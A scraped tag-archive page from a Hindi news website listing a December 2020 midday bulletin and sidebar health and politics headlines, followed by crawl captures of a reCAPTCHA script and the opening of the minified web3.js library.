					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://mobilenews24.com/live-tv/">Live TV</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://mobilenews24.com/category/sports-cricket-game/">खेल</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://mobilenews24.com/category/business-news/">व्यापार</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://mobilenews24.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://mobilenews24.com/category/horoscope-astrology/">राशिफल</a></li>
<li id="menu-item-23541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23541"><a href="https://mobilenews24.com/user/">User</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-23555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23555"><a href="https://mobilenews24.com/account/">Account</a></li>
	<li id="menu-item-23543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23543"><a href="https://mobilenews24.com/login/">Login</a></li>
	<li id="menu-item-23545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23545"><a href="https://mobilenews24.com/register/">Register</a></li>
	<li id="menu-item-23557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23557"><a href="https://mobilenews24.com/members/">Members</a></li>
	<li id="menu-item-23556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23556"><a href="https://mobilenews24.com/logout/">Logout</a></li>
	<li id="menu-item-23553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23553"><a href="https://mobilenews24.com/password-reset/">Password Reset</a></li>
</ul>
</li>
<li id="menu-item-23554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23554"><a href="https://mobilenews24.com/contact/">Contact</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		<div class="cm-row">
	
		<div id="cm-primary" class="cm-primary">

			
		<header class="cm-page-header">
			
				<h1 class="cm-page-title">
					<span>
						palghr					</span>
				</h1>
						</header><!-- .cm-page-header -->

		
			<div class="cm-posts cm-layout-2 cm-layout-2-style-1 col-2" >
										
<article id="post-3795"
	class=" post-3795 post type-post status-publish format-standard has-post-thumbnail hentry category-india-news-in-hindi category-world-news-in-hindi tag-aaj-ki-taza-khbar tag-bharar tag-briten tag-corona-vaccine tag-corona-virus tag-hindi-news tag-kerla tag-kisan-aandolan tag-krishi-bill tag-midday-news tag-mobile-news-24 tag-palghr">
	
				<div class="cm-featured-image">
				<a href="https://mobilenews24.com/midday-news-mobile-news-24-24th-december-2020/" title="दोपहर की फटाफट खबरें | Midday News | Mobile News 24 , 24th December 2020">
					<img width="640" height="360" src="https://mobilenews24.com/wp-content/uploads/2020/12/24-Dec.-Midday-News-640-x-360.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Midday News | Mobile News 24 , 24th December 2020" decoding="async" fetchpriority="high" srcset="https://mobilenews24.com/wp-content/uploads/2020/12/24-Dec.-Midday-News-640-x-360.jpg 640w, https://mobilenews24.com/wp-content/uploads/2020/12/24-Dec.-Midday-News-640-x-360-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />
								</a>
			</div>
				
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://mobilenews24.com/category/india-news-in-hindi/" rel="category tag">देश</a><a href="https://mobilenews24.com/category/world-news-in-hindi/" rel="category tag">विदेश</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://mobilenews24.com/midday-news-mobile-news-24-24th-december-2020/" title="9:20 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-12-24T09:20:52+00:00">December 24, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://mobilenews24.com/author/mimedia/"
			title="mimedia"
			>
				mimedia			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://mobilenews24.com/midday-news-mobile-news-24-24th-december-2020/" title="दोपहर की फटाफट खबरें | Midday News | Mobile News 24 , 24th December 2020">
				दोपहर की फटाफट खबरें | Midday News | Mobile News 24 , 24th December 2020			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>पीएम नरेंन्द्र मोदी ने आज वीडियो कॉन्फ्रेसिंग के माध्यम सेपश्चिम बंगाल के शांतिनिकेतन स्थित विश्व भारती विश्वविद्यालय के शताब्दी समारोह</p>
		<a class="cm-entry-button" title="दोपहर की फटाफट खबरें | Midday News | Mobile News 24 , 24th December 2020" href="https://mobilenews24.com/midday-news-mobile-news-24-24th-december-2020/">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

								</div><!-- .cm-posts -->

					</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-3" class="widget widget_block">
<pre class="wp-block-code"><code><a href="https://mimedia.in" data-type="URL" data-id="https://famousface.co/">mi media</a></code></pre>
</aside><aside id="block-13" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5208221019061687"
     crossorigin="anonymous"></script>
<!-- Display 336 x 280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5208221019061687"
     data-ad-slot="3816650450"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></aside><aside id="colormag_featured_posts_vertical_widget-6" class="widget cm-featured-posts cm-featured-posts--style-2">
		<div class="cm-first-post">
			<div class="cm-post">
				<a href="https://mobilenews24.com/you-will-get-5-such-benefits-of-eating-soaked-almonds-on-an-empty-stomach/" title="खाली पेट भिगोए हुए बादाम खाने के मिलेंगे 5 ऐसे फायदे"><img width="390" height="205" src="https://mobilenews24.com/wp-content/uploads/2024/08/images-3-390x205.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="खाली पेट भिगोए हुए बादाम खाने के मिलेंगे 5 ऐसे फायदे" title="खाली पेट भिगोए हुए बादाम खाने के मिलेंगे 5 ऐसे फायदे" decoding="async" loading="lazy" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://mobilenews24.com/category/health-and-fitness/" rel="category tag">स्वास्थ्य</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://mobilenews24.com/you-will-get-5-such-benefits-of-eating-soaked-almonds-on-an-empty-stomach/" title="खाली पेट भिगोए हुए बादाम खाने के मिलेंगे 5 ऐसे फायदे">
				खाली पेट भिगोए हुए बादाम खाने के मिलेंगे 5 ऐसे फायदे			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://mobilenews24.com/you-will-get-5-such-benefits-of-eating-soaked-almonds-on-an-empty-stomach/" title="7:08 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-08-08T07:08:37+00:00">August 8, 2024</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://mobilenews24.com/author/mimedia/"
			title="mimedia"
			>
				mimedia			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<p>बादाम खाने से दिमाग तेज होता है, ऐसा तो आपने सुना होगा, लेकिन क्या आप जानते हैं कि इसे खाने</p>
						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://mobilenews24.com/as-soon-as-monsoon-arrives-there-is-a-deficiency-of-vitamin-d-in-the-body/" title="डाइट में शामिल करें 5 हेल्दी फूड्स,Monsoon आते ही होने लगती है शरीर में Vitamin D की कमी"><img width="130" height="90" src="https://mobilenews24.com/wp-content/uploads/2024/08/wwww-7-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="डाइट में शामिल करें 5 हेल्दी फूड्स,Monsoon आते ही होने लगती है शरीर में Vitamin D की कमी" title="डाइट में शामिल करें 5 हेल्दी फूड्स,Monsoon आते ही होने लगती है शरीर में Vitamin D की कमी" decoding="async" loading="lazy" srcset="https://mobilenews24.com/wp-content/uploads/2024/08/wwww-7-130x90.jpg 130w, https://mobilenews24.com/wp-content/uploads/2024/08/wwww-7-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://mobilenews24.com/category/health-and-fitness/" rel="category tag">स्वास्थ्य</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://mobilenews24.com/as-soon-as-monsoon-arrives-there-is-a-deficiency-of-vitamin-d-in-the-body/" title="डाइट में शामिल करें 5 हेल्दी फूड्स,Monsoon आते ही होने लगती है शरीर में Vitamin D की कमी">
				डाइट में शामिल करें 5 हेल्दी फूड्स,Monsoon आते ही होने लगती है शरीर में Vitamin D की कमी			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://mobilenews24.com/as-soon-as-monsoon-arrives-there-is-a-deficiency-of-vitamin-d-in-the-body/" title="10:57 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-08-03T10:57:10+00:00">August 3, 2024</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://mobilenews24.com/author/mimedia/"
			title="mimedia"
			>
				mimedia			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://mobilenews24.com/todays-big-news/" title="आज दिन भर की  बड़ी खबरे"><img width="130" height="90" src="https://mobilenews24.com/wp-content/uploads/2024/07/aaaa-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="आज दिन भर की  बड़ी खबरे" title="आज दिन भर की  बड़ी खबरे" decoding="async" loading="lazy" srcset="https://mobilenews24.com/wp-content/uploads/2024/07/aaaa-130x90.jpg 130w, https://mobilenews24.com/wp-content/uploads/2024/07/aaaa-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://mobilenews24.com/category/news/" rel="category tag">news</a><a href="https://mobilenews24.com/category/%e0%a4%b9%e0%a4%be%e0%a4%a6%e0%a4%b8%e0%a4%be/politics-%e0%a4%b9%e0%a4%be%e0%a4%a6%e0%a4%b8%e0%a4%be/" rel="category tag">politics</a><a href="https://mobilenews24.com/category/news/%e0%a4%a8%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%a6%e0%a4%b0-%e0%a4%ae%e0%a5%8b%e0%a4%a6%e0%a5%80-news/politics-%e0%a4%a8%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%a6%e0%a4%b0-%e0%a4%ae%e0%a5%8b%e0%a4%a6%e0%a5%80-news/" rel="category tag">politics</a><a href="https://mobilenews24.com/category/india-news-in-hindi/" rel="category tag">देश</a><a href="https://mobilenews24.com/category/news/%e0%a4%a8%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%a6%e0%a4%b0-%e0%a4%ae%e0%a5%8b%e0%a4%a6%e0%a5%80-news/" rel="category tag">नरेंदर मोदी</a><a href="https://mobilenews24.com/category/state/" rel="category tag">राज्य</a><a href="https://mobilenews24.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/" rel="category tag">शिक्षा</a><a href="https://mobilenews24.com/category/health-and-fitness/" rel="category tag">स्वास्थ्य</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://mobilenews24.com/todays-big-news/" title="आज दिन भर की  बड़ी खबरे">
				आज दिन भर की  बड़ी खबरे			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://mobilenews24.com/todays-big-news/" title="12:27 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-07-08T12:27:40+00:00">July 8, 2024</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://mobilenews24.com/author/mimedia/"
			title="mimedia"
			>
				mimedia			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://mobilenews24.com/sc-refuses-to-consider-plea-seeking-menstrual-leave/" title="मासिक धर्म अवकाश की मांग वाली याचिका पर विचार करने से SC का इनकार"><img width="130" height="90" src="https://mobilenews24.com/wp-content/uploads/2024/07/sc-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="SC refuses to consider plea seeking menstrual leave" title="मासिक धर्म अवकाश की मांग वाली याचिका पर विचार करने से SC का इनकार" decoding="async" loading="lazy" srcset="https://mobilenews24.com/wp-content/uploads/2024/07/sc-130x90.jpg 130w, https://mobilenews24.com/wp-content/uploads/2024/07/sc-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://mobilenews24.com/category/news/" rel="category tag">news</a><a href="https://mobilenews24.com/category/news/supreme-court-news-2/" rel="category tag">supreme court</a><a href="https://mobilenews24.com/category/india-news-in-hindi/" rel="category tag">देश</a><a href="https://mobilenews24.com/category/health-and-fitness/" rel="category tag">स्वास्थ्य</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://mobilenews24.com/sc-refuses-to-consider-plea-seeking-menstrual-leave/" title="मासिक धर्म अवकाश की मांग वाली याचिका पर विचार करने से SC का इनकार">
				मासिक धर्म अवकाश की मांग वाली याचिका पर विचार करने से SC का इनकार			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://mobilenews24.com/sc-refuses-to-consider-plea-seeking-menstrual-leave/" title="8:19 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-07-08T08:19:42+00:00">July 8, 2024</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://mobilenews24.com/author/mimedia/"
			title="mimedia"
			>
				mimedia			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://mobilenews24.com/delhis-health-system-is-in-shambles-62-operation-theatres-of-hospitals-are-completely-closed-devendra-yadav/" title="दिल्ली की स्वास्थ्य व्यवस्था ध्वस्त, अस्पतालों के 62 ऑपरेशन थिएटर पूरी तरह बंद।- देवेन्द्र यादव"><img width="130" height="90" src="https://mobilenews24.com/wp-content/uploads/2024/07/delhi-hospital-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Delhi&#039;s health system is in shambles, 62 operation theatres of hospitals are completely closed. - Devendra Yadav" title="दिल्ली की स्वास्थ्य व्यवस्था ध्वस्त, अस्पतालों के 62 ऑपरेशन थिएटर पूरी तरह बंद।- देवेन्द्र यादव" decoding="async" loading="lazy" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://mobilenews24.com/category/news/" rel="category tag">news</a><a href="https://mobilenews24.com/category/state/" rel="category tag">राज्य</a><a href="https://mobilenews24.com/category/health-and-fitness/" rel="category tag">स्वास्थ्य</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://mobilenews24.com/delhis-health-system-is-in-shambles-62-operation-theatres-of-hospitals-are-completely-closed-devendra-yadav/" title="दिल्ली की स्वास्थ्य व्यवस्था ध्वस्त, अस्पतालों के 62 ऑपरेशन थिएटर पूरी तरह बंद।- देवेन्द्र यादव">
				दिल्ली की स्वास्थ्य व्यवस्था ध्वस्त, अस्पतालों के 62 ऑपरेशन थिएटर पूरी तरह बंद।- देवेन्द्र यादव			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://mobilenews24.com/delhis-health-system-is-in-shambles-62-operation-theatres-of-hospitals-are-completely-closed-devendra-yadav/" title="1:18 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-07-04T13:18:20+00:00">July 4, 2024</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://mobilenews24.com/author/mimedia/"
			title="mimedia"
			>
				mimedia			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside>
	</div>

</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5208221019061687"
     data-ad-slot="3261754942"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5208221019061687"
     data-ad-slot="7234100654"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer ">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2025 <a href="https://mobilenews24.com/" title="Mobile News 24 ✓ Hindi men Aaj ka mukhya samachar, taza khabren, news Headline in hindi."><span>Mobile News 24 ✓ Hindi men Aaj ka mukhya samachar, taza khabren, news Headline in hindi.</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mobilenews24.com/wp-content/themes/colormag-Theme/assets/js/jquery.bxslider.min.js?ver=4.0.10" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://mobilenews24.com/wp-content/themes/colormag-Theme/assets/js/sticky/jquery.sticky.min.js?ver=4.0.10" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://mobilenews24.com/wp-content/themes/colormag-Theme/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.10" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://mobilenews24.com/wp-content/themes/colormag-Theme/assets/js/navigation.min.js?ver=4.0.10" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://mobilenews24.com/wp-content/themes/colormag-Theme/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.10" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://mobilenews24.com/wp-content/themes/colormag-Theme/assets/js/skip-link-focus-fix.min.js?ver=4.0.10" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://mobilenews24.com/wp-content/themes/colormag-Theme/assets/js/colormag-custom.min.js?ver=4.0.10" id="colormag-custom-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qNSAX0rGW9GC2-UG6GZB7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763248369267');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js
body_size: 159789
content:
/*! For license information please see web3.min.js.LICENSE.txt */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.Web3=t():e.Web3=t()}(this,(()=>(()=>{var e={1166:(e,t)=>{"use strict";function r(e){if(Array.isArray(e)){const t=[];let n=0;for(let i=0;i<e.length;i++){const o=r(e[i]);t.push(o),n+=o.length}return h(o(n,192),...t)}const t=g(e);return 1===t.length&&t[0]<128?t:h(o(t.length,128),t)}function n(e,t,r){if(r>e.length)throw new Error("invalid RLP (safeSlice): end slice of Uint8Array out-of-bounds");return e.slice(t,r)}function i(e){if(0===e[0])throw new Error("invalid RLP: extra zeros");return d(u(e))}function o(e,t){if(e<56)return Uint8Array.from([e+t]);const r=p(e),n=p(t+55+r.length/2);return Uint8Array.from(l(n+r))}function s(e,t=!1){if(null==e||0===e.length)return Uint8Array.from([]);const r=a(g(e));if(t)return r;if(0!==r.remainder.length)throw new Error("invalid RLP: remainder must be zero");return r.data}function a(e){let t,r,o,s,c;const u=[],d=e[0];if(d<=127)return{data:e.slice(0,1),remainder:e.slice(1)};if(d<=183){if(t=d-127,o=128===d?Uint8Array.from([]):n(e,1,t),2===t&&o[0]<128)throw new Error("invalid RLP encoding: invalid prefix, single byte < 0x80 are not prefixed");return{data:o,remainder:e.slice(t)}}if(d<=191){if(r=d-182,e.length-1<r)throw new Error("invalid RLP: not enough bytes for string length");if(t=i(n(e,1,r)),t<=55)throw new Error("invalid RLP: expected string length to be greater than 55");return o=n(e,r,t+r),{data:o,remainder:e.slice(t+r)}}if(d<=247){for(t=d-191,s=n(e,1,t);s.length;)c=a(s),u.push(c.data),s=c.remainder;return{data:u,remainder:e.slice(t)}}{if(r=d-246,t=i(n(e,1,r)),t<56)throw new Error("invalid RLP: encoded list too short");const o=r+t;if(o>e.length)throw new Error("invalid RLP: total length is larger than the 